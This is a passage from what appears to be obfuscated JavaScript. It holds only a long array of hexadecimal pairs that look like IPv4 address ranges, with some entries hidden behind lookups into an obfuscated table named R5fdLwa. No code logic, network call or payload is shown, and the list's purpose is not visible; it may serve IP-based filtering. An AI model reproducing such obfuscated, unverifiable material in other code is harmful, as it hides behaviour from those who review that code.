],[0x7936b000,0x7936b7ff],[0x7936bc00,0x7936bfff],[0x79370000,0x79373fff],[0x79380000,0x7939ffff],[0x793a0000,0x793a7fff],[0x793a8800,0x793a8fff],[0x793a9000,0x793a9fff],[0x793aa000,0x793aa7ff],[0x793b0000,0x793b3fff],[0x793b4000,0x793b5fff],[0x793b6000,0x793b6fff],[0x793b7000,0x793b77ff],[0x793b7800,0x793b79ff],[0x793b7b00,0x793b7bff],[0x793b7d00,0x793b7dff],[0x793b7e00,0x793b7fff],[0x793b8000,0x793b87ff],[0x793b8800,0x793b8bff],[0x793b8d00,0x793b8dff],[0x793b8e00,0x793b8fff],[0x793b9000,0x793b9fff],[0x793ba000,0x793bbfff],[0x793bc000,0x793bffff],[0x793c0000,0x793fffff],[0x79440000,0x7947ffff],[0x794c0000,0x794dffff],[0x794f8000,0x794fbfff],[0x79590000,0x7959ffff],[0x795b6800,0x795b6fff],[0x795bb000,0x795bbfff],[0x79648000,0x7964ffff],[0x79650000,0x79653fff],[0x7965d000,0x7965dfff],[0x79c00000,0x79c7ffff],[0x79c8c000,0x79c8c7ff],[0x79c90000,0x79c9ffff],[0x79cc0000,0x79cfffff],[0x79e00000,0x79efffff],[0x79f80000,0x79fbffff],[0x79ff0000,0x79ffffff],[0x7a004000,0x7a007fff],[0x7a040000,0x7a07ffff],[0x7a080000,0x7a0807ff],[0x7a080800,0x7a080bff],[0x7a080c00,0x7a080cff],[R5fdLwa[R5fdLwa[0x1fa]],R5fdLwa[0x170]],[R5fdLwa[R5fdLwa[0x1fb]],R5fdLwa[0x171]],[0x7a081100,0x7a0811ff],[R5fdLwa[R5fdLwa[0x1fc]],R5fdLwa[0x172]],[0x7a081202,0x7a081203],[0x7a081204,0x7a081207],[0x7a081208,0x7a08120f],[0x7a081210,0x7a08121f],[0x7a081220,0x7a08123f],[0x7a081240,0x7a08127f],[0x7a081280,0x7a0812ff],[R5fdLwa[R5fdLwa[0x1fd]],R5fdLwa[0x173]],[0x7a081502,0x7a081503],[0x7a081504,0x7a081507],[0x7a081508,0x7a08150f],[0x7a081510,0x7a08151f],[0x7a081520,0x7a08153f],[0x7a081540,0x7a08157f],[0x7a081580,0x7a0815ff],[0x7a081600,0x7a0817ff],[0x7a082800,0x7a082fff],[0x7a083000,0x7a0833ff],[0x7a083800,0x7a0838ff],[R5fdLwa[R5fdLwa[0x1fe]],R5fdLwa[0x174]],[0x7a083902,0x7a083903],[0x7a083904,0x7a083907],[0x7a083908,0x7a08390f],[0x7a083910,0x7a08391f],[0x7a083920,0x7a08393f],[0x7a083940,0x7a08397f],[0x7a083980,0x7a0839ff],[R5fdLwa[R5fdLwa[0x1ff]],R5fdLwa[0x175]],[0x7a083a02,0x7a083a03],[0x7a083a04,0x7a083a07],[0x7a083a08,0x7a083a0f],[0x7a083a10,0x7a083a1f],[0x7a083a20,0x7a083a3f],[0x7a083a40,0x7a083a7f],[0x7a083a80,0x7a083aff],[R5fdLwa[R5fdLwa[0x200]],R5fdLwa[0x176]],[0x7a083b02,0x7a083b03],[0x7a083b04,0x7a083b07],[0x7a083b08,0x7a083b0f],[0x7a083b10,0x7a083b1f],[0x7a083b20,0x7a083b3f],[0x7a083b40,0x7a083b7f],[0x7a083b80,0x7a083bff],[R5fdLwa[R5fdLwa[0x201]],R5fdLwa[0x177]],[0x7a083c02,0x7a083c03],[0x7a083c04,0x7a083c07],[0x7a083c08,0x7a083c0f],[0x7a083c10,0x7a083c1f],[0x7a083c20,0x7a083c3f],[0x7a083c40,0x7a083c7f],[0x7a083c80,0x7a083cff],[R5fdLwa[R5fdLwa[0x202]],R5fdLwa[0x178]],[0x7a083d02,0x7a083d03],[0x7a083d04,0x7a083d07],[0x7a083d08,0x7a083d0f],[0x7a083d10,0x7a083d1f],[0x7a083d20,0x7a083d3f],[0x7a083d40,0x7a083d7f],[0x7a083d80,0x7a083dff],[0x7a083e00,0x7a083eff],[0x7a084000,0x7a084fff],[0x7a085400,0x7a0855ff],[0x7a085900,0x7a0859ff],[0x7a085a00,0x7a085aff],[0x7a085c00,0x7a085fff],[0x7a086400,0x7a0867ff],[0x7a086800,0x7a086bff],[0x7a08c000,0x7a08ffff],[0x7a090000,0x7a09ffff],[0x7a0a8000,0x7a0a83ff],[0x7a0a8400,0x7a0a85ff],[0x7a0a8800,0x7a0a89ff],[0x7a0aa400,0x7a0aa7ff],[0x7a0aa800,0x7a0aafff],[0x7a0ab000,0x7a0abfff],[0x7a0ac000,0x7a0ac3ff],[0x7a0ac800,0x7a0acfff],[0x7a0ad000,0x7a0ad7ff],[0x7a0ad800,0x7a0adbff],[0x7a0ae400,0x7a0ae7ff],[0x7a0ae800,0x7a0aefff],[0x7a0af000,0x7a0af3ff],[0x7a0b0000,0x7a0b7fff],[0x7a0c0000,0x7a0dffff],[0x7a0e0000,0x7a0effff],[0x7a300000,0x7a30ffff],[0x7a310000,0x7a313fff],[0x7a330000,0x7a33ffff],[0x7a400000,0x7a5fffff],[0x7a600000,0x7a61ffff],[0x7a660000,0x7a660fff],[0x7a664000,0x7a665fff],[0x7a700000,0x7a71ffff],[0x7a720000,0x7a72ffff],[0x7a730000,0x7a733fff],[0x7a734000,0x7a7347ff],[0x7a734800,0x7a734bff],[0x7a734c00,0x7a734cff],[0x7a734e00,0x7a734eff],[0x7a735000,0x7a735fff],[0x7a736000,0x7a737fff],[0x7a738000,0x7a73ffff],[0x7a770000,0x7a77ffff],[0x7a806400,0x7a8067ff],[0x7a807800,0x7a807fff],[0x7a880000,0x7a8fffff],[0x7a908000,0x7a90ffff],[0x7a98c000,0x7a98ffff],[0x7a9c0000,0x7a9fffff],[0x7abc0000,0x7abfffff],[0x7ac00000,0x7ac3ffff],[0x7ac60000,0x7ac6ffff],[0x7ac82800,0x7ac82fff],[0x7ac84000,0x7ac87fff],[0x7ac93000,0x7ac93fff],[0x7acc0000,0x7acfffff],[0x7ae00000,0x7aefffff],[0x7af00000,0x7af7ffff],[0x7af81800,0x7af81fff],[0x7af83000,0x7af83fff],[0x7aff4000,0x7aff47ff],[0x7b008000,0x7b00bfff],[0x7b040000,0x7b07ffff],[0x7b080000,0x7b0fffff],[0x7b318000,0x7b31bfff],[0x7b31c000,0x7b31dfff],[0x7b31e000,0x7b31e7ff],[0x7b31e800,0x7b31ebff],[0x7b31ec00,0x7b31ecff],[0x7b31ee18,0x7b31ee1f],[0x7b31ee20,0x7b31ee2f],[0x7b31ee38,0x7b31ee3f],[0x7b31ee40,0x7b31ee7f],[0x7b31ee88,0x7b31ee8f],[0x7b31ee90,0x7b31ee97],[0x7b31f200,0x7b31f3ff],[0x7b31f500,0x7b31f5ff],[0x7b31f800,0x7b31ffff],[0x7b32a000,0x7b32bfff],[0x7b340000,0x7b37ffff],[0x7b380000,0x7b39ffff],[0x7b3a0000,0x7b3a7fff],[0x7b3a8000,0x7b3abfff],[0x7b3ae000,0x7b3affff],[0x7b3b0000,0x7b3bffff],[0x7b3c0000,0x7b3dffff],[0x7b3e0000,0x7b3effff],[0x7b400000,0x7b5fffff],[0x7b600000,0x7b61ffff],[0x7b620000,0x7b627fff],[0x7b638000,0x7b63ffff],[0x7b640000,0x7b641fff],[0x7b650000,0x7b65ffff],[0x7b670000,0x7b677fff],[0x7b6c5800,0x7b6c59ff],[0x7b6c8000,0x7b6c8fff],[0x7b6cd000,0x7b6cdfff],[0x7b700000,0x7b7fffff],[0x7b800000,0x7b87ffff],[0x7b885000,0x7b885fff],[0x7b890000,0x7b89ffff],[0x7b8a0000,0x7b8bffff],[0x7b900000,0x7b9fffff],[0x7ba00000,0x7bafffff],[0x7bb03c00,0x7bb03fff],[0x7bb05000,0x7bb05fff],[0x7bb10000,0x7bb1ffff],[0x7bb20000,0x7bb3ffff],[0x7bb40000,0x7bb7ffff],[0x7bb80000,0x7bbfffff],[0x7bc40000,0x7bc5ffff],[0x7bc78000,0x7bc7ffff],[0x7bce0000,0x7bcfffff],[0x7be80000,0x7bebffff],[0x7bf20000,0x7bf27fff],[0x7bf2c000,0x7bf2c7ff],[0x7bf40000,0x7bf7ffff],[0x7bf90000,0x7bf9ffff],[0x7bfd3400,0x7bfd35ff],[0x7bfe6000,0x7bfe67ff],[0x7c064000,0x7c067fff],[0x7c0e0000,0x7c0fffff],[0x7c100000,0x7c11ffff],[0x7c140000,0x7c14ffff],[0x7c150000,0x7c151fff],[0x7c152800,0x7c152fff],[0x7c153000,0x7c1537ff],[0x7c156000,0x7c156fff],[0x7c157000,0x7c1577ff],[0x7c158000,0x7c15ffff],[0x7c160000,0x7c17ffff],[0x7c1cc000,0x7c1cffff],[0x7c1d0000,0x7c1d7fff],[0x7c1f0000,0x7c1fffff],[0x7c287000,0x7c287fff],[0x7c288000,0x7c28bfff],[0x7c28c000,0x7c28dfff],[0x7c28f000,0x7c28f3ff],[0x7c2a0000,0x7c2affff],[0x7c2f0000,0x7c2f3fff],[0x7c400000,0x7c41ffff],[0x7c420000,0x7c427fff],[0x7c430000,0x7c43ffff],[0x7c444000,0x7c447fff],[0x7c450000,0x7c45ffff],[0x7c460000,0x7c47ffff],[0x7c480000,0x7c4fffff],[0x7c580000,0x7c5fffff],[0x7c6c0800,0x7c6c0fff],[0x7c6c2800,0x7c6c2fff],[0x7c6d6000,0x7c6d67ff],[0x7c700000,0x7c77ffff],[0x7c7e0000,0x7c7fffff],[0x7c800000,0x7c87ffff],[0x7c938000,0x7c93ffff],[0x7c968900,0x7c9689ff],[0x7c970000,0x7c97ffff],[0x7c980000,0x7c98ffff],[0x7ca00000,0x7ca7ffff],[0x7cac0000,0x7cafffff],[0x7cc00000,0x7cc1ffff],[0x7cc40000,0x7cc4ffff],[0x7cc53800,0x7cc53fff],[0x7cc80000,0x7ccfffff],[0x7cdc0000,0x7cdfffff],[0x7ce00000,0x7cefffff],[0x7cf00000,0x7cf07fff],[0x7cf08000,0x7cf0bfff],[0x7cf20000,0x7cf2ffff],[0x7cf3c000,0x7cf3ffff],[0x7cf80000,0x7cf87fff],[0x7cf90000,0x7cf9ffff],[0x7cfa0000,0x7cfbffff],[0x7cfe0000,0x7cfe3fff],[0x7d1fc000,0x7d1fffff],[0x7d200000,0x7d2fffff],[0x7d3a8000,0x7d3affff],[0x7d3d8000,0x7d3dffff],[0x7d3e0000,0x7d3e3fff],[0x7d400000,0x7d47ffff],[0x7d480000,0x7d4bffff],[0x7d4c0000,0x7d4cffff],[0x7d4d0000,0x7d4d7fff],[0x7d4d8000,0x7d4d87ff],[0x7d4d8800,0x7d4d89ff],[0x7d4d8b00,0x7d4d8bff],[0x7d4d8c00,0x7d4d8fff],[0x7d4d9000,0x7d4d9fff],[0x7d4da000,0x7d4dbfff],[0x7d4dc000,0x7d4dffff],[0x7d4e0000,0x7d4fffff],[0x7d500000,0x7d5fffff],[0x7d600000,0x7d61ffff],[0x7d620000,0x7d62ffff],[0x7d680000,0x7d6fffff],[0x7d700000,0x7d7fffff],[0x7da90000,0x7da9ffff],[0x7dab0000,0x7dabffff],[0x7dd00000,0x7dd03fff],[0x7dd20000,0x7dd3ffff],[0x7dd50000,0x7dd57fff],[0x7dd66000,0x7dd67fff],[0x7dd70000,0x7dd73fff],[0x7dd80000,0x7ddfffff],[0x7dfe8000,0x7dfeffff],[0x806c0000,0x806cffff],[R5fdLwa[0x179],R5fdLwa[0x179]],[0x80f14000,0x80f14fff],[0x80f16000,0x80f17fff],[0x811c0000,0x811cffff],[0x81cc0000,0x81ccffff],[0x81d30000,0x81d3ffff],[R5fdLwa[0x17a],R5fdLwa[0x17a]],[0x83e46000,0x83e463ff],[0x83fd0c00,0x83fd0c07],[0x83fd0c50,0x83fd0c5f],[0x83fd0cf0,0x83fd0cf7],[0x84e80000,0x84e8ffff],[0x86af0000,0x86afffff],[0x88008500,0x880085ff],[0x893b3b00,0x893b3bff],[0x893b5800,0x893b5bff],[0x8a71d800,0x8a71d8ff],[0x8a71ed00,0x8a71edff],[0x8afc4800,0x8afc49ff],[0x8afc4e00,0x8afc4fff],[0x8afc6000,0x8afc61ff],[0x8afc7600,0x8afc77ff],[0x8afca200,0x8afca3ff],[0x8b053800,0x8b053fff],[0x8b055000,0x8b0553ff],[0x8b055c00,0x8b055fff],[0x8b056c00,0x8b056fff],[0x8b058000,0x8b0583ff],[0x8b05a000,0x8b05a3ff],[0x8b05c000,0x8b05c3ff],[0x8b05cc00,0x8b05cfff],[0x8b05d400,0x8b05d7ff],[0x8b05f400,0x8b05f7ff],[0x8b090000,0x8b09ffff],[0x8b810000,0x8b81ffff],[0x8b8aee00,0x8b8aee0f],[0x8b940000,0x8b94ffff],[0x8b9b0000,0x8b9bffff],[0x8b9f0000,0x8b9f1fff],[0x8b9f2000,0x8b9f27ff],[0x8b9f2800,0x8b9f2bff],[0x8b9f2d00,0x8b9f2dff],[0x8b9f2f00,0x8b9f2fff],[0x8b9f3000,0x8b9f3fff],[0x8b9f4000,0x8b9f5fff],[0x8b9f6000,0x8b9f6fff],[0x8b9f7000,0x8b9f70ff],[0x8b9f7200,0x8b9f73ff],[0x8b9f7400,0x8b9f77ff],[0x8b9f7800,0x8b9f7fff],[0x8b9f8000,0x8b9fffff],[0x8baa0000,0x8baaffff],[0x8bb00000,0x8bb0ffff],[0x8bb70000,0x8bb7ffff],[0x8bba0000,0x8bbaffff],[0x8bbd0000,0x8bbdffff],[0x8bc40000,0x8bc7ffff],[0x8bc80000,0x8bcfffff],[0x8bd00000,0x8bd7ffff],[0x8bd90000,0x8bd9ffff],[0x8bdb0000,0x8bdbffff],[0x8bdc0000,0x8bddffff],[0x8be00000,0x8be0ffff],[0x8be20000,0x8be3ffff],[0x8c4b0000,0x8c4bffff],[0x8c8f0000,0x8c8fffff],[0x8cb30000,0x8cb3ffff],[0x8ccd0000,0x8ccdffff],[0x8cce0000,0x8ccfffff],[0x8cd20000,0x8cd2ffff],[0x8ce00000,0x8ce0ffff],[0x8ced0000,0x8cedffff],[0x8cf00000,0x8cf0ffff],[0x8cf30000,0x8cf3ffff],[0x8cf60000,0x8cf6ffff],[0x8cf82102,0x8cf82103],[R5fdLwa[0x17b],R5fdLwa[0x17b]],[R5fdLwa[0x17c],R5fdLwa[0x17c]],[R5fdLwa[0x17d],R5fdLwa[0x17d]],[R5fdLwa[0x17e],R5fdLwa[0x17e]],[R5fdLwa[0x17f],R5fdLwa[0x17f]],[R5fdLwa[0x180],R5fdLwa[0x180]],[R5fdLwa[0x181],R5fdLwa[0x181]],[R5fdLwa[0x182],R5fdLwa[0x182]],[0x8cf90000,0x8cf9ffff],[0x8cfa0000,0x8cfaffff],[0x8cff0000,0x8cffffff],[0x8e460000,0x8e46ffff],[0x8e560000,0x8e56ffff],[0x8f400000,0x8f40ffff],[0x8fbf4000,0x8fbf5fff],[0x8fbf6000,0x8fbf67ff],[0x8fbfbc00,0x8fbfbfff],[0x90000000,0x9000ffff],[0x9002ee44,0x9002ee47],[0x9002ee48,0x9002ee49],[0x90070000,0x9007ffff],[0x900c0000,0x900cffff],[0x90304000,0x903043ff],[0x90305800,0x90305bff],[0x90309c00,0x90309fff],[0x9030b400,0x9030b7ff],[0x9030b800,0x9030bbff],[0x9030cc00,0x9030cfff],[0x9030d000,0x9030d7ff],[0x9030dc00,0x9030dfff],[0x9030fc00,0x9030ffff],[0x90340000,0x9034ffff],[0x907b0000,0x907bffff],[0x90a8d880,0x90a8d8ff],[0x90b21e30,0x90b21e3f],[0x90ff0000,0x90ffffff],[0x910e4900,0x910e49ff],[0x910e5100,0x910e51ff],[0x910e5200,0x910e52ff],[0x910e5400,0x910e54ff],[0x910e5600,0x910e56ff],[0x9238c000,0x9238ffff],[0x924bbb02,0x924bbb03],[0x924bbd02,0x924bbd03],[0x92c43800,0x92c43bff],[0x92c44400,0x92c447ff],[0x92c44800,0x92c44bff],[0x92c45c00,0x92c45fff],[0x92c47000,0x92c477ff],[0x92c47c00,0x92c47fff],[0x92de4f00,0x92de4fff],[0x92de5100,0x92de51ff],[0x92de5e00,0x92de5eff],[0x934e8400,0x934e84ff],[0x934e8600,0x934e87ff],[0x93f36700,0x93f3677f],[0x94460000,0x9446ffff],[0x94b21600,0x94b216ff],[0x94fde700,0x94fde7ff],[0x94fdee00,0x94fdeeff],[R5fdLwa[0x183],R5fdLwa[0x183]],[R5fdLwa[0x184],R5fdLwa[0x184]],[0x95290000,0x9529ffff],[0x96000000,0x9600ffff],[0x96730000,0x9673ffff],[0x96790000,0x9679ffff],[0x967a0000,0x967affff],[0x96818800,0x96818bff],[0x9681c000,0x9681c3ff],[0x9681fc00,0x9681ffff],[0x968a0000,0x968bffff],[0x969e0000,0x969effff],[0x96df0000,0x96dfffff],[0x96f20000,0x96f207ff],[0x96f20800,0x96f20bff],[0x96f21c00,0x96f21fff],[0x96f22c00,0x96f22fff],[0x96f23000,0x96f237ff],[0x96f23800,0x96f23bff],[0x96f24c00,0x96f24fff],[0x96f25000,0x96f253ff],[0x96f25c00,0x96f25fff],[0x96f26000,0x96f263ff],[0x96f27000,0x96f277ff],[0x96f27800,0x96f27bff],[0x96f29800,0x96f29fff],[0x96f2a000,0x96f2a7ff],[0x96f2a800,0x96f2abff],[0x96f2b800,0x96f2bfff],[0x96f2c000,0x96f2c3ff],[0x96f2d400,0x96f2d7ff],[0x96f2e000,0x96f2e3ff],[0x96f2e800,0x96f2efff],[0x96f2f000,0x96f2f7ff],[0x96f2f800,0x96f2fbff],[0x96f80000,0x96f8ffff],[0x96ff0000,0x96ffffff],[0x98688000,0x9868ffff],[0x98880000,0x9888ffff],[0x99000000,0x9900ffff],[0x99030000,0x9903ffff],[0x99220000,0x9923ffff],[0x99240000,0x9925ffff],[0x99630000,0x9963ffff],[0x99650000,0x9965ffff],[0x99760000,0x9977ffff],[0x9a088000,0x9a08ffff],[R5fdLwa[0x185],R5fdLwa[0x185]],[0x9a1209a4,0x9a1209a5],[R5fdLwa[0x186],R5fdLwa[0x186]],[R5fdLwa[0x187],R5fdLwa[0x187]],[0x9a482c00,0x9a482cff],[0x9a482f00,0x9a482fff],[0x9a512800,0x9a512bff],[0x9a512c00,0x9a512dff],[0x9b7eb000,0x9b7eb1ff],[0x9c6b641a,0x9c6b641b],[0x9c6b6422,0x9c6b6423],[R5fdLwa[0x188],R5fdLwa[0x188]],[0x9c6b6430,0x9c6b6437],[0x9c6b6490,0x9c6b649f],[0x9c6b64a0,0x9c6b64af],[R5fdLwa[0x189],R5fdLwa[0x189]],[0x9c6b6b98,0x9c6b6b9f],[0x9c6b6ba0,0x9c6b6baf],[0x9c6b8810,0x9c6b8813],[0x9c6b8818,0x9c6b881b],[0x9c6b8888,0x9c6b888b],[0x9c6b8890,0x9c6b8893],[0x9c6b8910,0x9c6b8913],[0x9c6b8918,0x9c6b891b],[0x9c6ba040,0x9c6ba047],[0x9c6baa40,0x9c6baa47],[0x9c6bb200,0x9c6bb3ff],[0x9c6bb400,0x9c6bb5ff],[0x9c6d2200,0x9c6d2201],[R5fdLwa[0x18a],R5fdLwa[0x18a]],[0x9c6d2204,0x9c6d2207],[0x9ce92000,0x9ce920ff],[0x9ce9c100,0x9ce9c1ff],[0x9ce9c200,0x9ce9c3ff],[0x9ce9cc00,0x9ce9ccff],[0x9cf6a100,0x9cf6a1ff],[0x9cf6a300,0x9cf6a3ff],[0x9cf6a400,0x9cf6a4ff],[0x9d000000,0x9d00ffff],[0x9d0a2200,0x9d0a23ff],[0x9d0a2400,0x9d0a25ff],[0x9d0a7000,0x9d0a71ff],[0x9d0a7600,0x9d0a77ff],[0x9d0a8200,0x9d0a83ff],[0x9d0ada00,0x9d0adbff],[0x9d0adc00,0x9d0addff],[0x9d0af600,0x9d0af7ff],[0x9d0f4a00,0x9d0f4bff],[0x9d0f5e00,0x9d0f5fff],[0x9d0f6400,0x9d0f67ff],[0x9d0f6800,0x9d0f69ff],[0x9d120000,0x9d12ffff],[0x9d148800,0x9d1489ff],[0x9d14c200,0x9d14c3ff],[0x9d14f600,0x9d14f7ff],[0x9d3d0000,0x9d3dffff],[0x9d422a00,0x9d422bff],[0x9d424600,0x9d4247ff],[0x9d425800,0x9d425fff],[0x9d42a400,0x9d42a5ff],[0x9d42f400,0x9d42f5ff],[0x9d770800,0x9d770fff],[0x9d771000,0x9d7713ff],[0x9d771c00,0x9d771fff],[0x9d778400,0x9d7787ff],[0x9d778800,0x9d778fff],[0x9d779000,0x9d779fff],[0x9d77a000,0x9d77a7ff],[0x9d77ac00,0x9d77afff],[0x9d77c000,0x9d77c7ff],[0x9d77f000,0x9d77f3ff],[0x9d77fc00,0x9d77ffff],[0x9d7a0000,0x9d7affff],[0x9d940000,0x9d94ffff],[0x9d9c0000,0x9d9cffff],[R5fdLwa[0x18b],R5fdLwa[0x18b]],[R5fdLwa[0x18c],R5fdLwa[0x18c]],[R5fdLwa[0x18d],R5fdLwa[0x18d]],[R5fdLwa[0x18e],R5fdLwa[0x18e]],[R5fdLwa[0x18f],R5fdLwa[0x18f]],[R5fdLwa[0x190],R5fdLwa[0x190]],[R5fdLwa[0x191],R5fdLwa[0x191]],[R5fdLwa[0x192],R5fdLwa[0x192]],[R5fdLwa[0x193],R5fdLwa[0x193]],[R5fdLwa[0x194],R5fdLwa[0x194]],[R5fdLwa[0x195],R5fdLwa[0x195]],[R5fdLwa[0x196],R5fdLwa[0x196]],[R5fdLwa[0x197],R5fdLwa[0x197]],[R5fdLwa[0x198],R5fdLwa[0x198]],[R5fdLwa[0x199],R5fdLwa[0x199]],[0x9db98d00,0x9db98dff],[0x9dff0000,0x9dffffff],[0x9e1ac000,0x9e1ac3ff],[0x9e3c0000,0x9e3cffff],[0x9e4f0000,0x9e4fffff],[0x9e8cfc00,0x9e8cfcff],[0x9e8cfd00,0x9e8cfd07],[0x9e8cfd08,0x9e8cfd09],[R5fdLwa[0x19a],R5fdLwa[0x19a]],[0x9e8cfd0c,0x9e8cfd0f],[0x9e8cfd10,0x9e8cfd1f],[0x9e8cfd20,0x9e8cfd3f],[0x9e8cfd40,0x9e8cfd7f],[0x9e8cfd80,0x9e8cfdff],[0x9e8cfe00,0x9e8cfe1f],[0x9e8cfe20,0x9e8cfe2f],[0x9e8cfe30,0x9e8cfe37],[0x9e8cfe38,0x9e8cfe3b],[R5fdLwa[0x19b],R5fdLwa[0x19b]],[0x9e8cfe3e,0x9e8cfe3f],[0x9e8cfe40,0x9e8cfe7f],[0x9e8cfe80,0x9e8cfeff],[0x9e8cff00,0x9e8cff0f],[0x9e8cff10,0x9e8cff17],[R5fdLwa[0x19c],R5fdLwa[0x19c]],[0x9e8cff1a,0x9e8cff1b],[0x9e8cff1c,0x9e8cff1f],[0x9e8cff20,0x9e8cff3f],[0x9e8cff40,0x9e8cff4f],[R5fdLwa[0x19d],R5fdLwa[0x19d]],[0x9e8cff52,0x9e8cff53],[0x9e8cff54,0x9e8cff57],[0x9e8cff58,0x9e8cff5f],[0x9e8cff60,0x9e8cff7f],[0x9e8cff80,0x9e8cffff],[0x9f1b0000,0x9f1bffff],[0x9f4b0000,0x9f4bffff],[0x9fdde800,0x9fdde8ff],[0x9fe20000,0x9fe2ffff],[0x9ff80000,0x9ff800ff],[0xa0134c00,0xa0134dff],[0xa0135200,0xa01353ff],[0xa013d400,0xa013d7ff],[0xa013d800,0xa013dbff],[0xa0141000,0xa01413ff],[0xa0143000,0xa01433ff],[0xa0148200,0xa01483ff],[0xa0163a00,0xa0163bff],[0xa0165200,0xa01653ff],[0xa0169400,0xa01695ff],[0xa016bc00,0xa016bdff],[0xa016e000,0xa016e1ff],[0xa016e600,0xa016e7ff],[0xa016f400,0xa016f7ff],[0xa0190a00,0xa0190bff],[0xa0190c00,0xa0190dff],[0xa0191400,0xa01915ff],[R5fdLwa[0x19e],R5fdLwa[0x19e]],[R5fdLwa[0x19f],R5fdLwa[0x19f]],[0xa019c200,0xa019c3ff],[0xa01e2800,0xa01e29ff],[0xa01e9600,0xa01e97ff],[0xa01ec200,0xa01ec3ff],[0xa01ec400,0xa01ec7ff],[0xa01ee600,0xa01ee7ff],[0xa0536e00,0xa0536eff],[0xa0bbdf00,0xa0bbdfff],[0xa0bbfc00,0xa0bbffff],[0xa0bf0000,0xa0bf01ff],[0xa0bf6800,0xa0bf69ff],[0xa0bf6e00,0xa0bf6fff],[0xa0ca3c00,0xa0ca3fff],[0xa0ca9400,0xa0ca97ff],[0xa0ca9800,0xa0ca9bff],[0xa0caa800,0xa0caabff],[0xa0cad400,0xa0cad7ff],[0xa0cad800,0xa0cadfff],[0xa0cae000,0xa0caffff],[0xa0e0cc00,0xa0e0cdff],[0xa0e0ce00,0xa0e0ceff],[0xa0fa0e00,0xa0fa0fff],[0xa0fa1000,0xa0fa13ff],[0xa0fa1800,0xa0fa19ff],[0xa0fa5400,0xa0fa55ff],[0xa0fa5a00,0xa0fa5bff],[0xa0fa6600,0xa0fa67ff],[0xa0fa6800,0xa0fa69ff],[0xa0fa8c00,0xa0fa8cff],[0xa0faa000,0xa0faa1ff],[0xa0faaa00,0xa0faabff],[0xa0fad600,0xa0fad7ff],[0xa0fafc00,0xa0fafdff],[0xa1780000,0xa178ffff],[0xa17b4600,0xa17b47ff],[0xa17b5e00,0xa17b5fff],[0xa1bd0000,0xa1bdffff],[0xa1cf0000,0xa1cfffff],[0xa1f81400,0xa1f815ff],[0xa1f82a00,0xa1f82bff],[0xa1f85400,0xa1f855ff],[0xa1f85c00,0xa1f85dff],[0xa1f86c00,0xa1f86fff],[0xa1f87000,0xa1f871ff],[0xa1f88800,0xa1f888ff],[0xa1f88900,0xa1f8893f],[0xa1f88940,0xa1f8894f],[0xa1f88950,0xa1f88957],[0xa1f88958,0xa1f8895b],[0xa1f8895c,0xa1f8895d],[R5fdLwa[0x1a0],R5fdLwa[0x1a0]],[0xa1f88960,0xa1f8897f],[0xa1f88980,0xa1f889ff],[R5fdLwa[0x1a1],R5fdLwa[0x1a1]],[R5fdLwa[0x1a2],R5fdLwa[0x1a2]],[0xa20e1000,0xa20e13ff],[0xa20e4000,0xa20e7fff],[0xa20e8000,0xa20effff],[0xa2690000,0xa269ffff],[0xa280cfe0,0xa280cfe3],[0xa3000000,0xa300ffff],[0xa32f0400,0xa32f07ff],[0xa3350000,0xa3350fff],[0xa3352400,0xa33527ff],[0xa3352800,0xa3352fff],[0xa3353000,0xa3353fff],[0xa3354000,0xa33543ff],[0xa3355800,0xa3355fff],[0xa3356000,0xa3357fff],[0xa3358000,0xa33587ff],[0xa3358800,0xa3358bff],[0xa335a000,0xa335afff],[0xa335bc00,0xa335bfff],[0xa335f000,0xa335f3ff],[0xa33d3e00,0xa33d3fff],[0xa33d7100,0xa33d71ff],[0xa33db200,0xa33db3ff],[0xa33dca00,0xa33dcbff],[0xa33dd600,0xa33dd7ff],[0xa37d0000,0xa37dffff],[0xa38e0000,0xa38effff],[0xa3abde00,0xa3abdeff],[0xa3b10000,0xa3b1ffff],[0xa3b30000,0xa3b3ffff],[0xa3cc0000,0xa3ccffff],[0xa3df1c00,0xa3df1dff],[0xa3df2000,0xa3df21ff],[0xa3df7c00,0xa3df7dff],[0xa3df9c00,0xa3df9dff],[0xa3dfad00,0xa3dfadff],[0xa3dfd800,0xa3dfd9ff],[0xa3dfde00,0xa3dfdfff],[0xa3e32200,0xa3e323ff],[0xa3e32800,0xa3e329ff],[0xa3e34a00,0xa3e34bff],[0xa3e34c00,0xa3e34fff],[0xa3e35000,0xa3e351ff],[0xa3e40000,0xa3e4ffff],[0xa3f4f600,0xa3f4f6ff],[0xa4340500,0xa43405ff],[R5fdLwa[0x1a3],R5fdLwa[0x1a3]],[0xa4341a00,0xa4341bff],[0xa4344a00,0xa4344bff],[0xa4345000,0xa43450ff],[0xa4346000,0xa43461ff],[0xa4346800,0xa43468ff],[0xa5630400,0xa56304ff],[0xa5632a00,0xa5632bff],[0xa5650400,0xa56505ff],[0xa5654200,0xa56543ff],[0xa5654600,0xa56547ff],[0xa5657a00,0xa5657bff],[0xa5659000,0xa56591ff],[0xa565aa00,0xa565abff],[0xa565d000,0xa565d1ff],[0xa565f400,0xa565f5ff],[0xa66f0000,0xa66fffff],[R5fdLwa[0x1a4],R5fdLwa[0x1a4]],[0xa78b0000,0xa78bffff],[0xa7bd0000,0xa7bdffff],[0xa7dcf700,0xa7dcf71f],[R5fdLwa[0x1a5],R5fdLwa[0x1a5]],[R5fdLwa[0x1a6],R5fdLwa[0x1a6]],[0xa89f9000,0xa89f90ff],[0xa8a00000,0xa8a0ffff],[0xaa0ad100,0xaa0ad1ff],[R5fdLwa[0x1a7],R5fdLwa[0x1a7]],[0xaab30000,0xaab3ffff],[0xab080000,0xab0fffff],[0xab220000,0xab23ffff],[0xab240000,0xab27ffff],[0xab280000,0xab2fffff],[0xab500000,0xab5fffff],[0xab680000,0xab6fffff],[0xab700000,0xab7fffff],[0xabd00000,0xabdfffff],[0xac51c000,0xac51ffff],[0xace13340,0xace1337f],[0xace13a20,0xace13a3f],[0xace13a40,0xace13a7f],[0xace15000,0xace1503f],[0xace17e00,0xace17e3f],[0xace1b5c0,0xace1b5ff],[0xace1c820,0xace1c82f],[0xace22f00,0xace22f1f],[0xace28a40,0xace28a5f],[0xace2b460,0xace2b47f],[0xace2b480,0xace2b49f],[0xace2d640,0xace2d65f],[0xad2c0100,0xad2c01ff],[0xad2c0200,0xad2c02ff],[0xad2c0400,0xad2c05ff],[0xad2c0600,0xad2c06ff],[0xaf000000,0xaf0fffff],[0xaf100000,0xaf17ffff],[0xaf180000,0xaf1bffff],[0xaf1e0000,0xaf1fffff],[0xaf2a0000,0xaf2bffff],[0xaf2c0000,0xaf2cffff],[0xaf2e0000,0xaf2fffff],[0xaf300000,0xaf3fffff],[0xaf400000,0xaf5fffff],[0xaf660000,0xaf66ffff